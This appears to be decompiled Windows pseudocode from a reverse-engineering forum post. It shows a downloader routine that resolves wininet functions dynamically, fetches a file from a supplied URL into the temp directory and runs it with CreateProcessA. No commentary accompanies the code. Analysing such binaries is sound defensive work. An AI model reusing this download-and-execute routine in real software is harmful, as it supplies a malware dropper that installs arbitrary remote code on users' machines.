 int __stdcall download_and_run(const char *Src)
{
unsigned int v1; // eax
size_t v2; // esi
void *url; // edi
const char *v4; // esi
struct _STARTUPINFOA StartupInfo; // [esp+10h] [ebp-274h] BYREF
struct _PROCESS_INFORMATION ProcessInformation; // [esp+58h] [ebp-22Ch] BYREF
CHAR Buffer[264]; // [esp+68h] [ebp-21Ch] BYREF
CHAR FileName[268]; // [esp+170h] [ebp-114h] BYREF
v1 = strlen(Src);
if ( !v1 )
return 0;
v2 = v1 + 1;
url = operator new[](v1 + 1);
memcpy_0(url, Src, v2);
v4 = strrchr(url, '/') + 1;
memset(Buffer, 0, 0x104);
if ( GetTempPathA(0x104u, Buffer) > 0x104 )
return 0;
memset(FileName, 0, 0x104);
wsprintfA(FileName, "%s%s", Buffer, v4);
if ( v4 && download_file_by_url(url, FileName) && GetFileAttributesA(FileName) != 0xFFFFFFFF )
{
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.cb = 0x44;
StartupInfo.lpDesktop = "WinSta0\\Default";
Sleep(0x3E8u);
CreateProcessA(FileName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
operator delete[](url);
return 1;
}
operator delete[](url);
return 0;
}
char __cdecl download_file_by_url(void *url, LPCSTR lpFileName)
{
HMODULE LibraryA; // esi
HINTERNET (__stdcall *InternetOpenA)(LPCSTR, DWORD, LPCSTR, LPCSTR, DWORD); // eax
void *v4; // ebx
HINTERNET (__stdcall *InternetOpenUrlA)(HINTERNET, LPCSTR, LPCSTR, DWORD, DWORD, DWORD_PTR); // eax
void *v7; // ebx
BOOL (__stdcall *InternetReadFile)(HINTERNET, LPVOID, DWORD, LPDWORD); // eax
BOOL (__stdcall *InternetCloseHandle)(HINTERNET); // edi
DWORD NumberOfBytesWritten; // [esp+Ch] [ebp-418h] BYREF
void *v11; // [esp+10h] [ebp-414h]
LPCSTR v12; // [esp+14h] [ebp-410h]
DWORD nNumberOfBytesToWrite; // [esp+18h] [ebp-40Ch] BYREF
HANDLE temp; // [esp+1Ch] [ebp-408h]
char Buffer[1024]; // [esp+20h] [ebp-404h] BYREF
temp = url;
v12 = lpFileName;
DeleteFileA(lpFileName);
nNumberOfBytesToWrite = 0;
NumberOfBytesWritten = 0;
LibraryA = LoadLibraryA("wininet.dll");
InternetOpenA = GetProcAddress(LibraryA, "InternetOpenA");
v4 = InternetOpenA("MSIE 6.0", 0, 0, 0, 0);
v11 = v4;
if ( v4
&& (InternetOpenUrlA = GetProcAddress(LibraryA, "InternetOpenUrlA"),
(v7 = InternetOpenUrlA(v4, temp, 0, 0, 0x80000000, 0)) != 0) )
{
temp = CreateFileA(v12, 0x40000000u, 0, 0, 2u, 0, 0);
if ( temp != 0xFFFFFFFF )
{
do
{
memset(Buffer, 0, sizeof(Buffer));
InternetReadFile = GetProcAddress(LibraryA, "InternetReadFile");
InternetReadFile(v7, Buffer, 0x400, &nNumberOfBytesToWrite);
WriteFile(temp, Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
}
while ( nNumberOfBytesToWrite );
CloseHandle(temp);
}
Sleep(1u);
InternetCloseHandle = GetProcAddress(LibraryA, "InternetCloseHandle");
InternetCloseHandle(v7);
InternetCloseHandle(v11);
if ( LibraryA )
FreeLibrary(LibraryA);
return 1;
}
else
{
if ( LibraryA )
FreeLibrary(LibraryA);
return 0;
}
}
吾爱破解论坛